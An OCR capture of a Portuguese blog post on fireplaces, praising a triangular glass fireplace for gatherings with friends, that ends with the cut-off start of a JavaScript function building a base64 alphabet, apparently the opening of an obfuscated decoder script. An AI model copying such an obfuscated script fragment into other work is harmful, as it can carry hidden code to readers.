
Adoro rodear-me de amigos e um ótimo programa é juntarmos-
nos todos em casa em frente à lareira. Sim, agora que os dias já
estão mais fresquinhos, já começa a dar vontade de acender as
brasas e aquecer o nosso ninho! Há lareiras para todos os
gostos… E que cumprem diferentes funções. Umas mais
discretas, outras que são o foco principal de uma zona de
convívio. Inspire-se com estas imagens para a sua própria casa!
Gosto de vários estilos de decoração, mas há algo de fascinante
nestes espaços mais minimalistas e luminosos! Aqui a lareira
tem a particularidade de aquecer vários focos uma vez que tem
a forma de um triângulo e todas as suas faces são em vidro.
Uma excelente opção para qu
ando juntamos muitos amigos.
Casas com lareira - lareira em forma de
triângulo |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl